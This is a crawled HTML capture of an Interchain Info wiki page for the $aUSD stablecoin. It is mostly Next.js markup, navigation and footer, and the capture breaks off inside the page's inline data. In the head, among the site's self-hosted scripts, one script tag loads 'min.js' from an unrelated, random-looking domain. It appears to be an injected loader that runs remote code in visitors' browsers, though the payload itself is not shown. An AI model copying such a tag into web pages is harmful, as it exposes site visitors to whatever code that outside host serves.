

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interchaininfo.zone/indexes/ausd
body_size: 15941
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b8f728c5371eb597.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2eace18f16e53cf9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f3bdcb35b295435.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ca0dd872f8cc8c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7978c124c6734874.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cd2c64c150541f85.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/536e757269bf93b5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8cb73c2ef01d4de3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c778258546679ed9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6090db466d4a02de.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a4198f5e33771c51.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/232c50d277aa2e0d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-cdb282e14d6da9f7.js"/><script src="/_next/static/chunks/4bd1b696-722bf082c5f9261c.js" async=""></script><script src="/_next/static/chunks/1517-0a491797ad540f83.js" async=""></script><script src="/_next/static/chunks/main-app-d453221e46986fb7.js" async=""></script><script src="/_next/static/chunks/app/layout-03a66e2b299f43c7.js" async=""></script><script src="/_next/static/chunks/7267-01a8dcaf7916c7a8.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js" async=""></script><script src="/_next/static/chunks/8173-c823b9af89079739.js" async=""></script><script src="/_next/static/chunks/2667-789aacb5e04702d8.js" async=""></script><script src="/_next/static/chunks/2531-790c76780e1a864f.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js" async=""></script><script src="/_next/static/chunks/2990-6f452fcaad511aba.js" async=""></script><script src="/_next/static/chunks/5466-efc90a625916933d.js" async=""></script><script src="/_next/static/chunks/7627-a00fd421eb1a774c.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>$aUSD information and links - ICI | The Interchain Wiki</title><meta name="description" content="A USD pegged stablecoin from Aeroscraper.
"/><meta property="og:title" content="$aUSD information and links - ICI | The Interchain Wiki"/><meta property="og:description" content="A USD pegged stablecoin from Aeroscraper.
"/><meta property="og:url" content="https://interchaininfo.zone/indexes/ausd"/><meta property="og:site_name" content="$aUSD information and links - ICI | The Interchain Wiki"/><meta property="og:image" content="https://interchaininfo.zone/uploads/2023/12/ausd.svg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="$aUSD information and links - ICI | The Interchain Wiki"/><meta name="twitter:description" content="A USD pegged stablecoin from Aeroscraper.
"/><meta name="twitter:image" content="https://interchaininfo.zone/uploads/2023/12/ausd.svg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c"><!--$?--><template id="B:0"></template><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA"><div class="container_container__9Y8aW page-loader_container__Mp06_"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div></div></section></main><!--/$--><script src="/_next/static/chunks/webpack-cdb282e14d6da9f7.js" async=""></script><div hidden id="S:0"><header class="header_header__1OXnM"><div class="container_container__9Y8aW"><nav class="header_navigation__Jm85t"><a class="logo_logo___AkR9 header_logo__SX7rD" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><ul class="header_menu__dhK95"><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/categories">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/resources">Resources <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/new"><span class="header_desktop_text__rpLlw">New</span><span class="header_mobile_text__ZAA39">Newest <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></span></a></li><div class="header_separator__d0Lq7"></div><li class="header_submit_button_section__PUz__"><span id="" class="text_text__VtiUD header_submit_text_plus__FPEAe text_l1db__Qrf64 text_primary900__LiA6s text_v_left__tlNJA">+</span><span id="" class="text_text__VtiUD text_s2rg__jUeva text_primary900__LiA6s text_v_left__tlNJA">Submit</span></li><ul class="header_nav_list__AeANe"><li class="header_nav_item__j6_l8"><span id="" class="text_text__VtiUD text_h4mb__7VdAq text_text700__8M8i7 text_v_left__tlNJA">Submit New...</span></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/indexes">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/resources">Resource <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li></ul><div class="header_add_button_container__O96x8"><span id="" class="text_text__VtiUD header_add_button__VnZi0 text_l1rg__YDE7Z text_primary900__LiA6s text_v_left__tlNJA">+</span></div><li class="header_nav_item__j6_l8 header_nav_item_mobile__iCBlt"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu header_social_icons__DBnUf"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/InterchainInfo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.com/invite/3DN8PUJA37"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/+OQy0jks3Dhs0NDBh"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a></div><p id="" class="text_text__VtiUD text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">Interchain info © <!-- -->2026</p></li></ul><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA header_search_box__1suRp"><form class="form_form__Z2mtL form_row__OMM_o" autoComplete="off"><div class="form-field_formfield__y8lD9 global-search-form_search_form__dKSiU global-search-form_search_header__ofYPu"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl global-search-form_button__IMyrh" aria-label="Search Button"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z" clip-rule="evenodd"></path><path d="M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z" clip-rule="evenodd"></path></svg></button><input type="text" placeholder="What are you looking for?" autoComplete="off" class="input_input__vrU6y input_m1rg__7J76r input_primary__KBqIk global-search-form_input__1Eqog" name="search" value=""/><div class="box_box__RsMfi box_v_right__CKoJ_ box_h_center__DoEtA dropdown_dropdown__l_Qw9 global-search-form_dropdown__ZGbBt"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_right__uAaUv dropdown_label__L1H_0 global-search-form_dropdown_button__r7SrV"><span id="" class="text_text__VtiUD dropdown_prefix__M8EuA text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">In</span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text900__VV9pG text_v_left__tlNJA">All<!-- --> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 17" class="icon_icon__3oSxu dropdown_arrow__g2am_" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z" clip-rule="evenodd"></path></svg></span></button><ul class="dropdown_items__HmVqJ"><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_selected__gkMlR dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">All</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Index</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Resources</span></li></ul><input type="hidden" name="topic" value=""/></div></div></form></div><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl header_menu_button__6tKFJ"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="M24 2H0V0h24v2Zm0 10H0v-2h24v2Z" clip-rule="evenodd"></path></svg></button></nav></div></header><template id="P:1"></template><footer class="footer_footer__dfLeS"><div class="container_container__9Y8aW"><div class="footer_top__hN6xB"><div class="footer_links__zoGy1"><div class="footer_logo__RPxe3"><a class="logo_logo___AkR9 footer_image__UA9WX" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><p id="" class="text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Interchain Info</p></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Support ICI</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/pricing"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Premium Services</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://interchain-info.canny.io/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Send feedback</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://www.enigma-validator.com/#Staking"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Stake with our Partner</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Social</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://twitter.com/InterchainInfo"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Twitter<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://discord.com/invite/3DN8PUJA37"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Discord<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://t.me/+OQy0jks3Dhs0NDBh"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Telegram<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Links</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/terms-of-service"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Terms of Service</span></a></div><div><a class="footer-link_link__jDUKR" target="_self" href="/privacy-policy"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Privacy Policy</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Documentation</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Spark Family</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://sparkibc.zone/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Spark IBC</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://airdrops.one/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Airdrops</span></a></div></div></div></div><div class="footer_bottom__jQ64_"><p id="" class="text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Interchain info © <!-- -->2026</p></div></div></footer></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28303,[\"7177\",\"static/chunks/app/layout-03a66e2b299f43c7.js\"],\"default\"]\n3:I[15244,[],\"\"]\n4:I[43866,[],\"\"]\n5:I[54063,[\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"3009\",\"static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js\"],\"default\"]\n6:I[39543,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7201\",\"static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js\"],\"default\"]\n7:I[48173,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"\"]\na:I[86213,[],\"OutletBoundary\"]\nc:I[86213,[],\"MetadataBoundary\"]\ne:I[86213,[],\"ViewportBoundary\"]\n10:I[34835,[],\"\"]\n:HL[\"/_next/static/media/26d0ba92e140f0dc-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/36551b763e8a6bee-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/36966cca54120369-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/849e413723d2640a-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/9689323ce537a769-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/cs